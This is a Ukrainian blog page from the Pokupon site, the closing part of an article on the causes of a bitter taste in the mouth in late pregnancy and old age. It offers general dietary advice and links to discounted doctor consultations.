<p>Однак у другому і третьому триместрі може з&#8217;являтися відчуття гіркоти у роті. Майбутній малюк все сильніше тисне на внутрішні органи мами, зміщуючи їх, а розслаблююча дія гормона прогестерона ще більше перешкоджає закриттю клапана між шлунком і стравоходом. Відбувається закидання вмісту шлунку в стравохід (про це ми писали вище). Супутня симптоматика:</p>



<ul><li>печія;</li><li><a href="https://blog.pokupon.ua/uk/vzdutie-zhivota-v-chem-prichina-i-kak-izbavitsja/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">підвищене газоутворення</a>;</li><li><a href="https://blog.pokupon.ua/uk/https-blog-pokupon-ua-uk-chto-delat-pri-zapore-jeffektivnye-metody-dlja-vzroslyh-i-detej/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">запор</a> або діарея;</li><li>біль в животі.</li></ul>



<p>При вагітності всі перераховані проблеми, в тому числі гіркота в роті, є варіантом норми і не потребують медикаментозного лікування. Полегшити симптоми можна лише шляхом дробового прийому їжі невеликими порціями 5-6 протягом дня. Шлунок природним чином деформується, тому в нього поміщається меншу кількість їжі. Чим менше порція, тим менш вірогідний зворотнє закидання вмісту шлунку в стравохід.</p>



<p>Ще одна порада – рідину (воду, чай, відвари) пийте між прийомами їжі, не розбавляючи харчовий концентрат і не збільшуючи обсяг, займаний в шлунку. Також гіркота в роті і печію може спровокувати м&#8217;ятний відвар, популярний засіб при токсикозі, тож не варто зловживати цим напоєм.</p>



<p>Вагітність – не хвороба, але вимагає підвищеної уваги до власного здоров&#8217;я та здоров&#8217;я майбутньої дитини. При будь-яких тривожних симптомах необхідно звертатися до <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">терапевта</a> чи <a href="https://pokupon.ua/kiev/zhenskoe_zdorove?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=zhenskoe_zdorove" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гінеколога</a> – на Покупоні ви можете проконсультуватися з лікарем зі знижкою до 80%, у тому числі <a href="https://pokupon.ua/kiev/online?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=online" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a>, не виходячи з дому.&nbsp;</p>



<h2 class="wp-block-heading" id="11">Літній вік</h2>



<p>З віком у людей з&#8217;являється гіркота в роті як результат розлади смакових рецепторів. Старіння (у жінок – після 40-50 років, у чоловіків – після 50-60 років) призводить до атрофування смакових нирок. У першу чергу знижується здатність сприймати солодке і солоне, а вже пізніше – гірке та кисле. Сухість у роті, викликана зниженням виділення слини, ще більше підсилює відчуття гіркоти в ротовій порожнині.&nbsp;</p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-u-pozhilyh.jpg" alt="Гіркота у роті у літніх людей" class="wp-image-45718" width="767" height="538" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-u-pozhilyh.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-u-pozhilyh-300x211.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu-u-pozhilyh-768x539.jpg 768w" sizes="(max-width: 767px) 100vw, 767px" /><figcaption><em>Гіркота у роті у літніх людей</em></figcaption></figure>



<p>Літнім людям необхідно <a href="https://blog.pokupon.ua/uk/principy-pravilnogo-pitanija-pochemu-pp-jeffektivnee-ljuboj-diety/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">повноцінно харчуватися</a>, дотримуватися питного режиму і регулярно проходити огляд лікаря, як мінімум <a href="https://pokupon.ua/kiev/terapevt?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=terapevt" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">терапевта</a>. А при наявності підозри на патологічні причини гіркоти у роті – проконсультуватися у <a href="https://pokupon.ua/kiev/jendokrinolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=jendokrinolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">ендокринолога</a>, <a href="https://pokupon.ua/kiev/gastrojenterolog?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=gastrojenterolog" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гастроентеролога</a>, <a href="https://pokupon.ua/kiev/search?utf8=%E2%9C%93&amp;q=%D0%BD%D0%B5%D0%B2%D1%80%D0%BE%D0%BB%D0%BE%D0%B3&#038;utm_source=blog&#038;utm_medium=text_links&#038;utm_content=search" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">невролога</a>, знижки на Покупоні – до 80%. Можливі консультації в режимі <a href="https://pokupon.ua/kiev/online?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=online" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">онлайн</a>. Будь-які ліки слід приймати тільки за призначенням лікаря.</p>



<p>Сподіваємося, наша стаття допоможе вам краще розбиратися в причинах гіркого смаку в роті, вчасно відгукуватися на сигнали організму, а знижки від Покупона дозволять вирішити проблему зі здоров&#8217;ям з розумною економією. Діліться своїм позитивним досвідом в коментарях і будьте здорові :)</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D45701" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D45701" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D45701&#038;text=Гіркота%20у%20роті:%20причини%20і%20як%20прибрати%20симптом" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Гіркота%20у%20роті:%20причини%20і%20як%20прибрати%20симптом&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fgorech-vo-rtu-prichiny-i-kak-ubrat-simptom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D45701" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Гіркота%20у%20роті:%20причини%20і%20як%20прибрати%20симптом" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/">
						<img alt='' src='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/138a4aab6dafde64317f3fec562de8dc?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/lukyanenko-n1803/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталія Лук'яненко							</span>
						</a>
					</div>
					<p class="mb-0">У компанії Покупон працюю з 2019 року, із задоволенням веду інфо-колонки на теми: медицина, туризм, ресторанний гід, афіші, краса. У будь-якому питанні намагаюся досягти самої суті та донести її читачеві. За освітою я економіст-математик, але все ж таки віддала перевагу більш творчій письменницькій роботі в креативній DreamTeamPokupon. Вільний час присвячую сім'ї, займаюся йогою та фітнесом, вивчаю англійську мову, методики оздоровлення, люблю читати художню літературу, книги з психології та саморозвитку.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/profile.php?id=100026719718703" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/"
      },
      "headline": "Гіркота у роті: причини і як прибрати симптом",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/05/gorech-vo-rtu.jpg"
	  ],
      "datePublished": "2020-05-31T09:00:00+03:00",
      "dateModified": "2020-05-31T09:25:36+03:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Лукьяненко{:}{:uk}Наталія Лук'яненко{:}",
        "url": "https://blog.pokupon.ua/author/lukyanenko-n1803/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

    
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gorech-vo-rtu-prichiny-i-kak-ubrat-simptom/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='45701' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-69736b641d809" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100.webp, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@1.5x.webp 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2x.webp 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@2.5x.webp 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/138753-featured-110x100@3x.webp 3x" width="110" height="100" alt="Манікюр зима 2025-2026: нові модні дизайни нігтів, 100+ фото" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/zymovyj-manikiur-modni-idei-ta-novynky-dyzajniv-z-foto/" class="wpp-post-title" target="_self" rel="noopener">Зимовий манікюр 2026: нові модні дизайни, 100+ фото</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/11118-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-idei-i-pravila-rolevyh-igr-v-posteli/" class="wpp-post-title" target="_self" rel="noopener">18+ Ідеї та правила рольових ігор в ліжку</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100.jpeg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@1.5x.jpeg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2x.jpeg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@2.5x.jpeg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/120748-featured-110x100@3x.jpeg 3x" width="110" height="100" alt="Как выбрать имя ребенку: самые красивые имена для девочек и мальчиков в 2023 году" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/iak-vybraty-im-ia-dytyni-najharnishi-imena-dlia-divchatok-ta-khlopchykiv-u-2023-rotsi/" class="wpp-post-title" target="_self" rel="noopener">Як вибрати ім’я дитині: найгарніші імена для дівчаток та хлопчиків у 2025 році</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kuda-poehat-na-vyhodnye-iz-harkova-krasivye-mesta-parki-i-dostoprimechatelnosti/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/44310-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kuda-poehat-na-vyhodnye-iz-harkova-krasivye-mesta-parki-i-dostoprimechatelnosti/" class="wpp-post-title" target="_self" rel="noopener">Куди поїхати на вихідні з Харкова: красиві місця, парки та пам’ятки культури</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/122015-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Які провайдери працюють без світла" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/internet-bez-svitla-iaki-provajdery-pratsiuiut-i-iak-zabezpechyty-bezperebijnyj-domashnij-wi-fi/" class="wpp-post-title" target="_self" rel="noopener">Інтернет без світла: які провайдери працюють стабільно в Україні</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/14285-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Конкурсы на корпоратив: веселые, смешные, интересные, застольные" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/neskuchnyj-korporativ-veselye-konkursy-i-timbildingi-chtoby-zarjadit-kollektiv-na-ves-god/" class="wpp-post-title" target="_self" rel="noopener">Конкурси на корпоратив: веселі, смішні, цікаві, застільні</a> <span class="wpp-meta post-stats"></span></li>

</ul>
</div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title">Нові записи</div>
		<ul>
											<li>
					<a href="https://blog.pokupon.ua/originalnye-podarki-na-14-fevralja-svoimi-rukami/">Поробки до Дня святого Валентина: ідеї подарунків своїми руками</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/daruj-i-sviatkuj-kupony-dlia-zakokhanykh-na-den-sviatoho-valentyna/">Незвичайний подарунок для чоловіків та жінок на День святого Валентина</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-devushke-na-14-fevralja-originalnye-idei-podarkov/">Що подарувати дівчині на 14 лютого: ідеї для романтиків</a>
									</li>
											<li>
					<a href="https://blog.pokupon.ua/chto-podarit-parnju-ili-muzhu-na-den-vljublennyh-prijatnye-sjurprizy-dlja-samyh-ljubimyh/">Що подарувати хлопцю на 14 лютого: ідеї подарунків коханому</a>
									</li>
											<li>
